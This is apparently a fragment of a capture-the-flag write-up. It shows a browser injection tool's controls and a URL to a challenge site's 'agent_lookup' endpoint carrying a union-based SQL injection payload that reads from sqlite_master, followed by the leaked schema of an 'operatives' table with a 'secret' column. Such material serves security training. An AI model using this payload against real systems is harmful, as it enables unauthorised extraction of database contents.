 Load URL
https://little-doggy-tables.capturethesquare.com/agent_lookup?codename=\' union select sql from sqlite_master limit 0,1--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
CREATE TABLE operatives (
codename TEXT,
species TEXT,
secret TEXT
)